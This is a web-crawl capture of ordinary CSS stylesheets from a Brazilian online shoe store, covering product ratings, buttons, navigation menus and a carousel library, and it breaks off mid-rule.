    -o-transition: all 500ms ease-out;
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
    -ms-transition: all 500ms ease-out
}

.creative-square-box:hover .background-box,
.blog-entry .image:hover img,
.portfolio-entry:hover .image img {
    -moz-transition: all 15000ms linear !important;
    -o-transition: all 15000ms linear !important;
    -webkit-transition: all 15000ms linear !important;
    transition: all 15000ms linear !important;
    -ms-transition: all 15000ms linear !important
}

.disable-animation,
.shop-grid .product-slide-entry .title {
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
    transition: none !important;
    -ms-transition: none !important
}

.navigation-banner-content .subtitle,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.overlay-popup.active .popup-container {
    transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -ms-transition-delay: 200ms
}

.navigation-banner-content .title {
    transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    -ms-transition-delay: 150ms
}

.swiper-slide .parallax-article .info {
    transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -webkit-transition-delay: 400ms;
    -ms-transition-delay: 400ms
}

.header-demo {
    height: 250px;
    position: relative;
    background-size: cover;
    background-position: center top;
    margin-bottom: 50px
}

.header-demo.background-demo:before {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.header-demo .header-wrapper.style-3 header:before {
    height: 205px
}

.header-demo header {
    position: absolute !important
}

.product-detail-box .size-selector {
    display: block;
    margin-bottom: 10px;
}

.product-detail-box .size-selector ul > li {
    margin-bottom: 0px;
}

_:-ms-input-placeholder,
:root .simple-field.simple-drop-down select {
    padding-right: 22px
}

_:-ms-input-placeholder,
:root .size-1.simple-field.simple-drop-down select {
    padding-right: 14px
}

_:-ms-input-placeholder,
:root .simple-drop-down select {
    padding-right: 10px
}


#comentario {
	width: -webkit-fill-available;
	margin: 10px;
	border: solid 1px #CCC;
}    
.padding_left {
	padding-left: 20px;
}

legend {
	padding: 10px !important;
}

.box_textarea{
	justify-content: center !important;
	text-align: center;
	padding: 20px !important;
}
	
.rating {
	width: 100%;
	padding: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: solid 1px #ECEFF1;
}

.rating:not(:checked)> div input {
	position: absolute;
	top: -9999px;
	clip: rect(0, 0, 0, 0);
}

.rating:not(:checked)> div label {
	float: right;
	width: 1em;
	padding: 0 .1em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 200%;
	line-height: 1.2;
	color: #ddd;
}

.rating:not(:checked)> div label:before {
	content: '★ ';
}

.rating> div input:checked~ label {
	color: var(--cinza);
}

.rating:not(:checked)> div label:hover,
.rating:not(:checked)> div label:hover~ label {
	color: black;
}

.rating> div input:checked+ label:hover,
.rating> div input:checked+ label:hover~ label,
.rating> div input:checked~ label:hover,
.rating> div input:checked~ label:hover~ label,
.rating> div label:hover~ input:checked~ label {
	color: black;
}

.rating> div label:active {
	position: relative;
	top: 2px;
	left: 2px;
}

.iconStar::before {
    content: '★ ';
}

.boxInfoQuantidade {
    display: flex;
    background-color: #f2f2f2;
    width: 100%;
    font-size: 14px;
    padding: 10px;
    margin: 23px 0px 0px 0px;
}

.boxInfoQuantidade a {
    color: #444;
    text-align: center;
}

.boxInfoQuantidade strong {
    font-weight: 600;
    line-height: 14px;
    padding-bottom: 3px;
    display: block;
}

.boxInfoQuantidade .itensQtd {
    color: #f3921a;
}

.boxInfoQuantidade img {
    width: 55px;
    cursor: pointer;
    margin: 3px;
    border-radius: 4px;
}

@media (max-width: 991px) and (min-width: 768px) {
    .header-functionality-entry {
        margin-left: 15px
    }
}

.btnCompreComDesconto {
    background: #1e88e5;
    display: inline-block;
    padding: 10px 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 21px;
    width: 174px;
    margin-left: 10px;
}

@media (max-width: 768px) {
    .btnCompreComDesconto {
        width:100%;
        background: #1e88e5;
        display: inline-block;
        padding: 10px;
        color: #fff;
        font-size: 26px;
        font-weight: 600;
        text-align: center;
        line-height: 30px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/idangerous.swiper.css
body_size: 2914
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;height:auto!important}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;cursor:url(../img/drag.png) 16 9,ew-resize!important;margin:0 auto;height:inherit!important;float:left}.pagination-hidden .swiper-wrapper{-webkit-transform:translate3d(0px,0,0)!important;-moz-transform:translate3d(0px,0,0)!important;-o-transform:translate3d(0px,0,0)!important;-o-transform:translate(0px,0px)!important;-ms-transform:translate3d(0px,0,0)!important;transform:translate3d(0px,0,0)!important;left:0!important;cursor:auto!important}.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:inherit!important}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.swiper-container .pagination{text-align:center;width:100%;margin:35px 0 0}.swiper-container.pagination-hidden .pagination{display:none!important}.swiper-pagination-switch{width:10px;height:10px;border-radius:10px;-webkit-border-radius:10px;display:inline-block;position:relative;margin:0 5px;cursor:pointer;border:2px #e3e3e3 solid}.swiper-active-switch{background:#03b4ea;border-color:#03b4ea}.swiper-pagination-switch{-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;-ms-transition:all 300ms ease-out}#content-block .swiper-arrow-left,#content-block .gallery-arrow-left{position:absolute;top:50%;margin-top:-30px;left:0;z-index:1}#content-block .swiper-arrow-right,#content-block .gallery-arrow-right{position:absolute;top:50%;margin-top:-30px;right:0;z-index:1}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/style.css?20230235
body_size: 255728
content:
body {
    font-family: 'Titillium Web', sans-serif
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

blockquote footer:before,
blockquote footer:after {
    display: none
}

body * {
    -webkit-text-size-adjust: none
}

.clear {
    clear: both;
    overflow: hidden;
    height: 0;
    font-size: 0;
    display: block
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none
}

input,
textarea,
select {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 300;
    -webkit-appearance: none;
    border-radius: 0
}

a,
a:link,
a:visited,
a:active,
a:hover {
    cursor: pointer;
    text-decoration: none;
    outline: none
}

ul {
    list-style: none
}

body {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1
}

.table-view {
    height: 100%;
    width: 100%;
    display: table
}

.row-view {
    display: table-row
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    height: inherit
}

#fieldConsultorText {
    display: block;
    padding: 10px;
    margin: -10px 0px 5px 0px;
    font-weight: bold;
}

.hideFields {
    display: none;
}

#content-block {
    position: relative;
    overflow: hidden
}

#content-block :last-child {
    margin-bottom: 0
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.content-center,
.position-center {
    max-width: 1310px;
    margin: 0 auto;
    background: #fff;
    padding: 0 70px;
    position: relative
}

.position-center {
    background: none
}

.wide-center {
    max-width: 1760px;
    margin: 0 auto;
    padding: 0 30px
}

#busca1::placeholder,
#busca2::placeholder,
#busca3::placeholder {
    color: #5B5B5B
}

.pull-right {
    float: right
}

.negrito {
    font-weight: 700 !important
}

.zoom-detalhes {
    position: relative;
    max-width: 100%;
    border: solid 1px #F2F2F2
}

.thumbnails li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails img {
    position: relative;
    max-width: 100%
}

.thumbnails2 li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails2 img {
    position: relative;
    max-width: 100%
}

.product-image:hover {
    cursor: pointer
}

.lista_de_desejos {
    position: absolute;
    z-index: 4;
    right: 47px;
    top: 1px;
    font-size: 1.3em;
    color: #9E9E9E !important;
}

.desejos,
.lista_de_desejos:hover,
.vermelho {
    color: #F44336 !important
}

.heart_catalogo {
    position: absolute;
    right: -30px
}

.mais_vendidos {
    font-size: 20px;
    color: #FFC107;
    position: absolute;
    right: 73px;
    z-index: 1;
}

.obrigatorio {
    color: red
}

#errolog {
    color: red;
    margin: 7px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

#loading {
    display: none
}

#carregando {
    display: none
}

.perfil-modal {
    border-radius: 50%;
    max-width: 25px;
    max-height: 25px;
    margin-left: 10px
}

.minha-conta {
    font-size: 16px;
    margin-top: 5px;
    margin-left: 5px;
    float: left
}

.texto-verde {
    color: #41BA34 !important
}

.texto-azul {
    color: #1976D2 !important
}

.texto-vermelho {
    color: #ea4335 !important
}

.texto-laranja {
    color: #ff7e2d !important
}

.texto-bold {
    font-weight: 700 !important
}

.uppercase {
    text-transform: uppercase
}

.valido:focus {
    color: #41BA34;
    border: solid 1px #41BA34
}

.invalido:focus {
    color: #e54242;
    border: solid 1px #e54242
}

.frete-carrinho span {
    float: right;
    line-height: normal;
    vertical-align: middle;
    font-size: 1.3em;
    color: #003F88
}

.frete-carrinho i {
    float: right;
    margin-top: 10px;
    font-size: .9em;
    color: #003F88
}

.mensagem-sucesso {
    display: block;
    width: 100%;
    padding: 7px;
    margin-top: 5px;
    border: solid 1px #41BA34
}

.sucesso {
    display: none
}

.margin-checkout {
    margin-top: 15px
}

.etapas {
    background: #1976D2;
    color: #FFF;
    padding: 0 9px;
    margin-right: 11px
}

.ui-menu {
    max-width: 370px
}

.ui-menu img {
    float: left;
    width: 53px;
    height: 40px
}

.ui-menu-item {
    width: 100%;
    background: #FFF;
    height: 40px;
    float: left;
    margin-left: -1px
}

.ui-menu-item span {
    float: left;
    margin-top: 13px
}

.ui-menu-item:hover,
.ui-menu-item span:hover {
    cursor: pointer;
    color: #FFF !important;
    background: #1976D2 !important
}

.mobile_only {
    display: none;
}
.desktop_only {
    display: block;
}

.btn_ver_detalhes {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: flex;
    text-align: center;
    width: fit-content
}

.btn_imprimir_boleto {
    color: #fff !important;
    background: #607D8B;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: auto
}

.sair_da_conta {
    color: #fff !important;
    background: #03A9F4;
    padding: 7px 14px;
    display: block;
    text-align: center;
    width: auto;
    margin-top: -25px
}

.download_pdf {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.download_xml {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.endereco_card {
    border-left: solid 1px #e6e6e6;
    border-radius: 2px;
    padding: 10px 22px
}

.end_padrao {
    position: absolute;
    left: 2px;
    top: 10px;
    color: #4CAF50
}

.range_tamanhos {
    margin-bottom: 5px;
    color: #ababab;
}

.selos {
    display: -webkit-inline-box;
    margin-right: 20px;
}

.loja_cat {
    margin-bottom: 50px;
}

.loja_cat h6 {
    font-size: 18px;
    color: #1976d2;
    font-weight: bold;
    margin-top: 10px;
}

.loja_cat a {
    background: #1b77d2;
    color: white;
    padding: 3px 6px;
}

.exclusivo {
    width: 112px;
    display: flex;
    justify-content: space-between;
    background-color: #FF5722;
    padding: 3px 10px;
    color: white;
    position: absolute;
    left: 15px;
    z-index: 5;
}

.information-entry b {
    font-weight: bold !important;
}

@media (max-width: 767px) {

    .footer-bottom-navigation h4,
    .payment-methods,
    .footer-links {
        text-align: center !important;
    }

    .wide-center {
        padding: 0 15px
    }
}

.information-blocks {
    margin-bottom: 70px
}

#content-block .sidebar-column .information-blocks {
    margin-bottom: 40px
}

.block-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    padding-bottom: 15px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 25px
}

.block-title.size-1 {
    font-size: 16px
}

.block-title.size-2 {
    font-size: 18px
}

.block-title.size-3 {
    font-size: 24px;
    margin-bottom: -1px
}

.block-title.size-4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.button {
    font-weight: 700;
    font-size: 12px;
    line-height: 14px;
    color: #373737;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
    display: inline-block;
    margin-bottom: 12px;
    cursor: pointer;
    min-width: 127px;
    border: 2px #dadada solid;
    background: transparent;
    position: relative
}

.button .fa {
    margin-right: 5px
}

.button.style-2 {
    background: #f2f2f2;
    border-color: #f2f2f2
}

.button.style-9 {
    border-color: rgba(255, 255, 255, 0.5)
}

.button.style-1:hover,
.button.style-9:hover {
    background: #fff;
    border: 2px transparent solid
}

.button.style-2:hover {
    background: #fff
}

.button.style-3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #333232;
    text-transform: uppercase;
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    border: 2px #f0f0f0 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    display: inline-block;
    text-align: center;
    border: 2px #ca1515 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-3:hover,
.button.style-4:hover {
    background: transparent !important;
    color: #1976D2 !important
}

.button.style-5 {
    border-color: #fff;
    background: #fff
}

.button.style-5:hover {
    background: transparent;
    border-color: #bfbfbf
}

.button.style-6 {
    border-color: #fff;
    background: #fff
}

.button.style-6:hover {
    color: #fff;
    background: transparent;
    border-color: #bfbfbf
}

.button.style-7 {
    background: rgba(241, 126, 14, 0.9);
    border-color: rgba(241, 126, 14, 0.9);
    color: #fff
}

.button.style-7:hover {
    background: transparent
}

.button.style-8 {
    background: transparent;
    color: #fff;
    border-color: rgba(204, 204, 204, 0.2)
}

.button.style-8:hover {
    border-color: rgba(204, 204, 204, 1)
}

.button.style-10,
.button.style-12,
.button.style-18 {
    font-size: 14px;
    line-height: 18px;
    padding: 11px 40px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border: 2px #41ba34 solid;
    background: #41ba34;
    letter-spacing: 2px
}

.button.style-10:hover,
.button.style-12:hover {
    background: #fff;
    color: #41ba34
}

.button.style-11 {
    font-size: 13px;
    color: #1E88E5;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    padding: 12px 40px;
    border: 1px #fff solid;
    background: #fff
}

.button.style-11:hover {
    color: #1976D2
}

.button.style-12 {
    border-color: #ca1515;
    background: #ca1515
}

.button.style-14 {
    border-color: #272727;
    background: #272727;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    line-height: 16px;
    padding: 10px 20px;
    min-width: 0
}

.button.style-14:hover {
    background: transparent;
    color: #272727
}

.button.style-15,
.button.style-16,
.button.style-15,
.button.style-17 {
    border: 1px #e0e0e0 solid;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
    padding: 9px 18px;
    background: #fff;
    color: #2e2e2e;
    min-width: 0
}

.button.style-16,
.button.style-15:hover {
    background: #f0f0f0;
    border-color: #f0f0f0
}

.button.style-16:hover {
    background: #fff;
    border-color: #e0e0e0
}

.button.style-17 {
    border-color: #ca1515;
    background: #ca1515;
    color: #fff
}

.button.style-17:hover {
    background: transparent;
    color: #2e2e2e
}

.button.style-18 {
    background: #f2f2f2;
    border-color: #f2f2f2;
    color: #333
}

.button.style-18:hover {
    background: transparent
}

.button.style-19 {
    background: #ca1515;
    border-color: #ca1515;
    color: #fff
}

.button.style-19:hover {
    background: transparent
}

.button-x {
    font-size: 12px;
    line-height: 15px;
    width: 15px;
    text-align: center;
    color: gray
}

.button.style-facebook {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #4267B2;
    display: inline-block;
    text-align: center;
    border: 2px #4267B2 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-facebook:hover {
    background: transparent !important;
    color: #4267B2 !important
}

.button.style-google {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #EA4335;
    display: inline-block;
    text-align: center;
    border: 2px #EA4335 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-google:hover {
    background: transparent !important;
    color: #EA4335 !important
}

.button-x .fa {
    display: block;
    line-height: 15px
}

.overflow {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -ms-overflow-scrolling: touch
}

::-webkit-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

::-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

:-ms-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

input:-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

@media (min-width: 1200px) {
    .responsive-menu-toggle-class {
        display: none !important
    }
}

@media (max-width: 1199px) {

    .mais_vendidos {
        right: 30px;
    }

    .ui-menu {
        max-width: 270px
    }

    .responsive-menu-hide-class {
        display: none !important
    }

    .minha-conta {
        display: none
    }

    .mobile_only {
        display: block;
    }
    .desktop_only {
        display: none;
    }
}

.list-type-1 {
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    font-weight: 500
}

.list-type-1 a {
    color: #2e2e2e
}

.list-type-1 a:hover {
    color: #8bab0a
}

.list-type-1 li {
    padding: 7px 0
}

.list-type-1 li .fa {
    display: inline-block;
    color: #806fc0;
    margin-right: 7px;
    vertical-align: middle;
    position: relative;
    top: -2px
}

ol {
    list-style: none;
    counter-reset: number
}

ol li {
    padding-left: 0;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 12px
}

ol li:before {
    counter-increment: number;
    content: counter(number);
    color: #fff;
    font-size: 13px;
    margin-right: 9px;
    margin-left: 3px;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    line-height: 20px;
    font-weight: 600;
    background: #8bab0a;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%
}

#loader-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10
}

.bubbles {
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.bubbles .title {
    color: #a1a1a1;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 50px;
    font-weight: 500
}

.bubbles span {
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    background: #03b4ea;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    animation: bubbly .9s infinite alternate
}

#bubble2 {
    animation-delay: .27s
}

#bubble3 {
    animation-delay: .54s
}

@-webkit-keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        -webkit-transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        -webkit-transform: translateY(-32px)
    }
}

@keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        transform: translateY(-32px)
    }
}

.checkbox,
.radio {
    margin-top: 0
}

.checkbox-entry {
    margin-bottom: 15px;
    padding: 10px;
    border: solid 1px #EEE;
    display: block;
    font-size: 13px;
    line-height: 14px;
    font-weight: 500
}

.checkbox-entry b {
    font-weight: 600 !important;
    color: #313131 !important
}

.checkbox-entry input+span {
    cursor: pointer;
    display: inline-block;
    border: 1px #d9d9d9 solid;
    width: 17px;
    height: 17px;
    vertical-align: middle;
    color: #333232;
    position: relative;
    top: -1px;
    margin-right: 7px;
    position: relative
}

.checkbox-entry.radio input+span {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.checkbox-entry input {
    display: none
}

.checkbox-entry input:checked+span {
    background: #1976D2
}

.checkbox-entry.radio input:checked+span:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: "";
    box-shadow: inset 0 0 0 3px #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.boxed-layout {
    max-width: 1270px;
    margin: 0 auto;
    background: #fafafa
}

.boxed-layout .fullwidth-block {
    width: auto;
    left: auto;
    margin-left: -50px;
    margin-right: -50px;
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.boxed-layout .content-center,
.boxed-layout .position-center {
    padding: 0 50px
}

.boxed-layout #content-block {
    background: #fff
}

@media (max-width: 1199px) {

    #content-block .content-center,
    .position-center {
        padding: 0 30px
    }

    .boxed-layout .fullwidth-block {
        margin-left: -30px;
        margin-right: -30px
    }

    .responsive-menu-toggle-class {
        display: block
    }
}

@media (max-width: 991px) {
    .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {

    #content-block .content-center,
    .position-center {
        padding: 0 15px
    }

    .lista_de_desejos {
        right: 5%
    }

    .heart_catalogo {
        position: absolute;
        right: 19px
    }
}

header {
    -webkit-backface-visibility: hidden;
    margin-bottom: 25px;
    position: absolute;
    z-index: 5;
    background: #fff;
    padding: 0 70px;
    top: 0;
    left: 0;
    width: 100%
}

.navigation {
    font-size: 0;
    position: relative;
    border-bottom: 2px #f7f7f7 solid;
    height: 70px
}

nav {
    position: relative
}

nav>ul>li {
    float: left;
    padding-right: 16px;
    padding-left: 16px
}

nav>ul>li>a {
    font-size: 13px;
    font-weight: 700;
    color: #3d3d3d;
    line-height: 68px;
    text-transform: uppercase;
    display: inline-block
}

nav>ul>li>a .menu-label {
    position: absolute;
    right: 3px;
    top: 10px
}

nav>ul>li>.fa {
    color: #ebebeb;
    font-size: 10px;
    margin-left: 3px;
    vertical-align: middle;
    position: relative;
    top: -5px
}

.area_do_revendedor {
    background: #FFF;
    border: solid 1px #1976d2;
}

.area_do_revendedor a {
    color: #1976d2 !important;
}

.submenu-container {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    padding: 20px 10px;
    display: none;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4
}

nav>ul>li:hover {
    z-index: 1
}

nav>ul>li:hover>a,
nav>ul>li>a.active {
    text-decoration: underline
}

nav>ul:nth-child(2) {
    float: right
}

#content-block .submenu a:hover {
    color: #878787
}

.submenu .list-type-1 .fa {
    font-size: 13px;
    color: #cacaca !important;
    margin: 0 7px 0 0
}

.submenu {
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    top: 100%;
    border: 1px #CCC solid;
    display: none
}

@media (min-width: 1200px) {
    .submenu.left-align {
        left: 0 !important;
        margin: 0 !important
    }

    .submenu.right-align {
        left: auto !important;
        right: 0;
        margin: 0 !important
    }
}

.submenu .row {
    position: relative
}

nav .full-width .submenu {
    max-width: 1310px;
    padding-bottom: 1rem;;
}

.full-width-menu-items-right {
    width: 540px;
    margin-right: 50px;
    float: right
}

.full-width-menu-items-right .submenu-list-title {
    margin-right: 50px
}

.menu-slider-out {
    overflow: hidden
}

.menu-slider-in {
    width: 100000px;
    position: relative
}

.menu-slider-in .product-slide-entry {
    width: 150px
}

.menu-slider-entry {
    padding-right: 40px;
    float: left;
    text-align: center
}

.menu-slider-in .product-slide-entry .product-image {
    margin-bottom: 10px
}

.menu-slider-in .product-slide-entry .title {
    font-size: 14px
}

.menu-slider-in .price {
    font-size: 14px
}

.menu-slider-arrows {
    font-size: 0;
    text-align: right;
    margin-bottom: -22px
}

.menu-slider-arrows a {
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 22px;
    text-align: center
}

#content-block .menu-slider-arrows a .fa {
    color: #cacaca
}

#content-block .menu-slider-arrows a:hover .fa {
    color: #2e2e2e
}

.full-width-menu-items-left {
    margin-right: 615px;
    margin-left: 45px
}

.submenu-list-title {
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 15px;
    margin-top: 1rem;
}

.submenu-list-title a {
    color: #2e2e2e
}

#content-block .submenu-list-title a:hover {
    text-decoration: underline;
    color: #2e2e2e
}

.submenu .list-type-1 {
    margin-bottom: 1rem;
}

.submenu .list-type-1 li {
    padding: 2px 0
}

.menu-label {
    font-size: 10px;
    line-height: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding: 0 5px;
    display: inline-block;
    vertical-align: top;
    margin-top: -2px
}

.menu-label:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    position: absolute;
    left: 6px;
    top: 100%;
    content: ""
}

.menu-label.blue {
    background: #03b4ea
}

.menu-label.blue:before {
    border-color: #03b4ea transparent transparent
}

.menu-label.red {
    background: #cd0000
}

.menu-label.red:before {
    border-color: #cd0000 transparent transparent
}

.menu-label.yellow {
    background: #e9bc21
}

.menu-label.yellow:before {
    border-color: #e9bc21 transparent transparent
}

.submenu-links-line {
    position: absolute;
    left: 0;
    top: 100%;
    background: #f2f2f2;
    left: -1px;
    right: -1px;
    padding: 19px 45px;
    font-size: 14px;
    line-height: 24px;
    color: #575757;
    border: 1px #f2f2f2 solid
}

.submenu-links-line b {
    font-weight: 600;
    color: #000
}

.submenu-links-line a {
    color: #575757
}

.submenu-links-line a:hover {
    text-decoration: underline
}

.submenu-links-line-container {
    display: table;
    width: 100%
}

.submenu-links-line-container .cell-view:first-child {
    width: 60%
}

.submenu-links-line .red-message,
.submenu-links-line .red-message b {
    color: #ca1515
}

nav .full-width-columns .submenu {
    max-width: 1310px
}

.submenu .product-column-entry {
    float: left;
    width: 20%;
    border: none;
    border-right: 1px #f2f2f2 solid
}

.submenu .product-column-entry:last-child {
    border-color: transparent
}

.submenu .product-column-entry .submenu-list-title {
    margin-left: 30px;
    margin-right: 30px
}

nav .column-2 {
    position: relative
}

nav .column-2 .submenu {
    width: 600px;
    padding: 50px 0;
    left: 50%;
    margin-left: -300px
}

nav .column-2 .submenu .full-width-menu-items-left {
    margin-right: 190px
}

.submenu-background {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto
}

nav .column-1 {
    position: relative
}

nav .column-1 .submenu {
    width: 400px;
    padding: 50px 0;
    left: 50%;
    margin-left: -200px
}

nav .column-1 .full-width-menu-items-left {
    margin-right: 200px
}

nav ul:first-child li:nth-child(1).column-1 .submenu,
nav ul:first-child li:nth-child(2).column-1 .submenu {
    left: 0;
    margin-left: 0
}

nav .simple-list {
    position: relative
}

nav .simple-list .submenu {
    width: 270px;
    left: 50%;
    margin-left: -135px
}

nav .simple-list .submenu a {
    font-size: 13px;
    color: #2e2e2e;
    padding: 1px 7px;
    display: block;
    float: left;
    min-width: 120px
}

nav .simple-list .submenu a .fa {
    color: #cacaca;
    display: inline-block;
    position: relative;
    vertical-align: bottom;
    top: -2px;
    margin-right: 7px;
    font-size: 13px
}

.menu_marcas {
    padding: 10px
}

@media (min-width: 1200px) {
    .toggle-list-container {
        display: block !important
    }

    .submenu .product-column-entry {
        min-height: 400px
    }
}

.fixed-header-visible {
    display: none
}

@media (min-width: 1200px) {
    header.fixed-header {
        z-index: 6
    }

    header.fixed-header .full-width .submenu,
